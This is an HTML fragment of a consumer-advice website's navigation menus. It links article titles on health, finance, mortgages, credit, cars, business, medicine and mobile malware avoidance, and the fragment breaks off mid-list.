								<a href="https://getquickanswers.com/top-designer-jewelry-brands/" title="Top Designer Jewelry Brands">
				<img width="83" height="83" src="https://getquickanswers.com/wp-content/uploads/2021/04/jewelry-1.jpg7_.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/top-designer-jewelry-brands/" title="Top Designer Jewelry Brands">
					Top Designer Jewelry Brands					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
				<img width="83" height="56" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash17.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
					Itchy Rash &#038; Viral Infections					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/running-in-cold-weather-6-great-tips/" title="Running in Cold Weather &#8211; 6 Great Tips"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-520915619-298x186.jpg" alt="Running in Cold Weather &#8211; 6 Great Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/running-in-cold-weather-6-great-tips/" >Running in Cold Weather &#8211; 6 Great Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/inflammatory-bowel-disease-ibd/" title="Inflammatory Bowel Disease (IBD)"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-519620956-298x186.jpg" alt="Inflammatory Bowel Disease (IBD)"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/inflammatory-bowel-disease-ibd/" >Inflammatory Bowel Disease (IBD)</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/symptoms-of-diarrhea/" title="Symptoms of Diarrhea"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Symptoms-of-Diarrhea-720x445-1-298x186.jpg" alt="Symptoms of Diarrhea"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/symptoms-of-diarrhea/" >Symptoms of Diarrhea</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/could-a-vaccine-eventually-prevent-high-cholesterol/" title="Could a Vaccine Eventually Prevent High Cholesterol?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Could-A-Vaccine-Eventually-Prevent-High-Cholesterol-Featured-Image-e1484087858454-298x186.jpg" alt="Could a Vaccine Eventually Prevent High Cholesterol?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/could-a-vaccine-eventually-prevent-high-cholesterol/" >Could a Vaccine Eventually Prevent High Cholesterol?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/heartburn-what-are-the-causes/" title="Heartburn: What are the Causes?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Heart-Burn-Causes-featured-298x186.jpg" alt="Heartburn: What are the Causes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/heartburn-what-are-the-causes/" >Heartburn: What are the Causes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-terms-to-know-about-cystic-fibrosis/" title="10 Terms To Know About Cystic Fibrosis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/10-Terms-To-Know-About-Cystic-Fibrosis-298x186.jpg" alt="10 Terms To Know About Cystic Fibrosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-terms-to-know-about-cystic-fibrosis/" >10 Terms To Know About Cystic Fibrosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-tips-for-getting-a-business-loan/" title="The Best Tips for Getting a Business Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/business-loan-Copy-298x186.jpg" alt="The Best Tips for Getting a Business Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-tips-for-getting-a-business-loan/" >The Best Tips for Getting a Business Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/fixed-rate-mortgages/" title="Fixed Rate Mortgages"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Fixed-Rate-Mortgages-featured-298x186.jpg" alt="Fixed Rate Mortgages"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/fixed-rate-mortgages/" >Fixed Rate Mortgages</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-tips-for-stock-investing/" title="The Top Tips for Stock Investing"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-stock-market-e1484086031537-298x186.jpg" alt="The Top Tips for Stock Investing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-tips-for-stock-investing/" >The Top Tips for Stock Investing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/3-payroll-services-for-small-businesses-compared/" title="3 Payroll Services for Small Businesses Compared"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Payroll-Service-for-Small-Business-Review-TelePayroll-2-1-298x186.jpg" alt="3 Payroll Services for Small Businesses Compared"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/3-payroll-services-for-small-businesses-compared/" >3 Payroll Services for Small Businesses Compared</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-3-best-student-loan-consolidation-companies/" title="The 3 Best Student Loan Consolidation Companies"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-3-Best-Student-Loan-Consolidation-Companies-featured-298x186.jpg" alt="The 3 Best Student Loan Consolidation Companies"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-3-best-student-loan-consolidation-companies/" >The 3 Best Student Loan Consolidation Companies</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/declaring-bankruptcy-pros-and-cons/" title="Declaring Bankruptcy: The Pros and Cons"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/bankruptcy-11-298x186.jpg" alt="Declaring Bankruptcy: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/declaring-bankruptcy-pros-and-cons/" >Declaring Bankruptcy: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-tips-when-buying-and-selling-your-home-in-2016/" title="6 Tips When Buying and Selling Your Home in 2016"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/13855784355_ba324a7696_k-1-298x186.jpg" alt="6 Tips When Buying and Selling Your Home in 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-tips-when-buying-and-selling-your-home-in-2016/" >6 Tips When Buying and Selling Your Home in 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-advantages-to-a-usda-home-loan/" title="The Advantages to a USDA Home Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Advantages-to-a-USDA-Home-Loan-Featured-298x186.jpg" alt="The Advantages to a USDA Home Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-advantages-to-a-usda-home-loan/" >The Advantages to a USDA Home Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-apply-for-a-harp-loan/" title="How to Apply for a HARP Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Apply-for-a-HARP-Loan-Featured-298x186.jpg" alt="How to Apply for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-apply-for-a-harp-loan/" >How to Apply for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-calculate-mortgage-costs/" title="How you Can Calculate Mortgage Costs"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured-298x186.jpg" alt="How you Can Calculate Mortgage Costs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-calculate-mortgage-costs/" >How you Can Calculate Mortgage Costs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/when-should-you-refinance-your-home-mortgage/" title="When Should you Refinance your Home Mortgage"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/When-Should-you-Refinance-your-Home-Mortgage-Featured-298x186.jpg" alt="When Should you Refinance your Home Mortgage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/when-should-you-refinance-your-home-mortgage/" >When Should you Refinance your Home Mortgage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/fha-loans-the-pros-and-cons/" title="FHA Loans: The Pros and Cons"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/FHA-Loans-The-Pros-and-Cons-Featured-298x186.jpg" alt="FHA Loans: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/fha-loans-the-pros-and-cons/" >FHA Loans: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/fix-your-credit-before-your-next-credit-report/" title="Fix Your Credit Before Your Next Credit Report"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Fix-Your-Credit-Before-Your-Next-Credit-Report-298x186.jpg" alt="Fix Your Credit Before Your Next Credit Report"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/fix-your-credit-before-your-next-credit-report/" >Fix Your Credit Before Your Next Credit Report</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/whats-the-difference-between-charge-cards-and-credit-cards/" title="What&#8217;s The Difference Between Charge Cards and Credit Cards?"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Whats-The-Difference-Between-Charge-Cards-and-Credit-Cards-298x186.jpg" alt="What&#8217;s The Difference Between Charge Cards and Credit Cards?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/whats-the-difference-between-charge-cards-and-credit-cards/" >What&#8217;s The Difference Between Charge Cards and Credit Cards?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/everything-you-need-to-know-about-fico-scores/" title="Everything You Need To Know About FICO® Scores"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/11697985985_f90f3f85a7_k-1-298x186.jpg" alt="Everything You Need To Know About FICO® Scores"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/everything-you-need-to-know-about-fico-scores/" >Everything You Need To Know About FICO® Scores</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/teaching-your-teens-about-credit-and-prepaid-credit-cards/" title="Teaching Your Teens About Credit and Prepaid Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Teaching-Your-Teens-About-Credit-and-Prepaid-Credit-Cards-298x186.jpg" alt="Teaching Your Teens About Credit and Prepaid Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/teaching-your-teens-about-credit-and-prepaid-credit-cards/" >Teaching Your Teens About Credit and Prepaid Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-5-essential-elements-fico-score/" title="The 5 Essential Elements Of Your FICO® Score"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/5-factors-credit-score-298x186.jpg" alt="The 5 Essential Elements Of Your FICO® Score"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-5-essential-elements-fico-score/" >The 5 Essential Elements Of Your FICO® Score</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/overview-of-credit-repair/" title="Overview of Credit Repair"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Overview-of-Credit-Repair-298x186.jpg" alt="Overview of Credit Repair"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/overview-of-credit-repair/" >Overview of Credit Repair</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-affordable-crossover-suvs-2/" title="5 Affordable Crossover SUVs"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Affordable-Crossover-SUVs-featured-image-298x186.jpg" alt="5 Affordable Crossover SUVs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-affordable-crossover-suvs-2/" >5 Affordable Crossover SUVs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-top-crossover-suvs-of-2017/" title="5 Top Crossover SUVs of 2017"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Top-Crossover-SUVs-of-2017-298x186.jpg" alt="5 Top Crossover SUVs of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-top-crossover-suvs-of-2017/" >5 Top Crossover SUVs of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-10-best-hybrid-cars-you-should-consider-buying/" title="The 10 Best Hybrid Cars You Should Consider Buying"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/The-10-Best-Hybrid-Cars-You-Should-Consider-Buying-e1484178444120-298x186.jpg" alt="The 10 Best Hybrid Cars You Should Consider Buying"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-10-best-hybrid-cars-you-should-consider-buying/" >The 10 Best Hybrid Cars You Should Consider Buying</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-7-passenger-family-suvs/" title="10 Best 7 Passenger Family SUVs"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/2016_infiniti_qx60_4dr-suv-298x186.jpg" alt="10 Best 7 Passenger Family SUVs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-7-passenger-family-suvs/" >10 Best 7 Passenger Family SUVs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-10-hybrid-cars-under-30000/" title="Top 10 Hybrid Cars Under $30,000"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/10-Best-Hybrid-Cars-Under-30000-2016-Subaru-XV-Crosstrek-Hybrid-16-880x445-e1484178547685-298x186.jpg" alt="Top 10 Hybrid Cars Under $30,000"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-10-hybrid-cars-under-30000/" >Top 10 Hybrid Cars Under $30,000</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/4-steps-to-follow-when-trading-in-your-car/" title="4 Steps to Follow When Trading in Your Car"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/4-Steps-to-Follow-When-Trading-in-your-Car-298x186.jpg" alt="4 Steps to Follow When Trading in Your Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/4-steps-to-follow-when-trading-in-your-car/" >4 Steps to Follow When Trading in Your Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/small-business-payroll-service-review-wagepoint/" title="Small Business Payroll Service Review &#8211; Wagepoint"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Small-Business-Payroll-Service-Review-Wagepoint-Featured-Image-298x186.jpg" alt="Small Business Payroll Service Review &#8211; Wagepoint"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/small-business-payroll-service-review-wagepoint/" >Small Business Payroll Service Review &#8211; Wagepoint</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/expert-secrets-for-flea-control/" title="Expert Secrets For Flea Control"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/fleas-2-Copy1-298x186.jpg" alt="Expert Secrets For Flea Control"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/expert-secrets-for-flea-control/" >Expert Secrets For Flea Control</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/pros-having-accident-attorney/" title="Pros of Having an Accident Attorney"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/accident-attorney-298x186.jpg" alt="Pros of Having an Accident Attorney"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/pros-having-accident-attorney/" >Pros of Having an Accident Attorney</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-choose-the-best-small-business-internet-providers/" title="How to Choose the Best Small Business Internet Providers"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/internet-connections-2-298x186.jpg" alt="How to Choose the Best Small Business Internet Providers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-choose-the-best-small-business-internet-providers/" >How to Choose the Best Small Business Internet Providers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/email-marketing-for-small-business/" title="Email Marketing for Small Business"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Email-Marketing-for-Small-Business-featured-1-298x186.jpg" alt="Email Marketing for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/email-marketing-for-small-business/" >Email Marketing for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/organic-pest-control-options-you-should-try/" title="All-Natural Pest Control Options You Must Try"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/All-Natural-Pest-Control-Options-You-Must-Try-1-298x186.jpg" alt="All-Natural Pest Control Options You Must Try"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/organic-pest-control-options-you-should-try/" >All-Natural Pest Control Options You Must Try</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-tasty-diabetes-friendly-recipes/" title="6 Tasty Diabetes-Friendly Recipes"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/6-tasty-diabetes-friendly-recipes-zesty-featured-image-e1484092377554-298x186.jpg" alt="6 Tasty Diabetes-Friendly Recipes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-tasty-diabetes-friendly-recipes/" >6 Tasty Diabetes-Friendly Recipes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/overview-of-pancreatic-cancer/" title="Overview of Pancreatic Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-e1484155001627-298x186.jpg" alt="Overview of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/overview-of-pancreatic-cancer/" >Overview of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015-298x186.jpg" alt="Causes and Treatments of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/causes-and-treatments-of-copd/" >Causes and Treatments of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-5-stages-of-cancer/" title="The 5 Stages of Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Photo-by-Steve-Davis-CC-by-298x186.jpg" alt="The 5 Stages of Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-5-stages-of-cancer/" >The 5 Stages of Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/lower-back-pain-what-are-the-causes/" title="Lower Back Pain &#8211; What Are The Causes"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/lower-back-pain-what-are-the-causes1-e14845971761331-298x186.jpg" alt="Lower Back Pain &#8211; What Are The Causes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/lower-back-pain-what-are-the-causes/" >Lower Back Pain &#8211; What Are The Causes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/all-you-need-to-know-about-arthritis/" title="All You Need to Know About Arthritis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/All-You-Need-to-Know-About-Arthritis-featured-298x186.jpg" alt="All You Need to Know About Arthritis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/all-you-need-to-know-about-arthritis/" >All You Need to Know About Arthritis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/mobile-malware/" title="Mobile Malware &#8211; What is it?"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-593294612-298x186.jpg" alt="Mobile Malware &#8211; What is it?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/mobile-malware/" >Mobile Malware &#8211; What is it?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-10-ways-avoid-mobile-malware/" title="Top 10 Ways to Avoid Mobile Malware"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/The-Top-10-Ways-to-Avoid-Mobile-Malware-featured-298x186.jpg" alt="Top 10 Ways to Avoid Mobile Malware"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-10-ways-avoid-mobile-malware/" >Top 10 Ways to Avoid Mobile Malware</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
